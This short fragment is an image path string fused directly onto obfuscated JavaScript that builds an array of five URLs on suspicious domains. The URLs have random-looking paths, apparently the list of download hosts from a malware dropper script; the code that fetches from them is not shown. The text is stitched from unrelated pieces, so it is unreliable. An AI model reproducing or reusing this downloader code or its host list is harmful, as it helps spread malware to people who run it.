 var aIKn6 = new Array();
aIKn6.push(aDKi7 + "tx318.com/kqe4ca");
aIKn6.push(aDKi7 + "xn--k1affefe.xn--p1ai/8wzzjk24u");
aIKn6.push(aDKi7 + "zwljfc.com/ld1pvjozu");
aIKn6.push(aDKi7 + "fyd123.cn/kib6h2d9ga");
aIKn6.push(aDKi7 + "anti-dust.ru/7k6cp");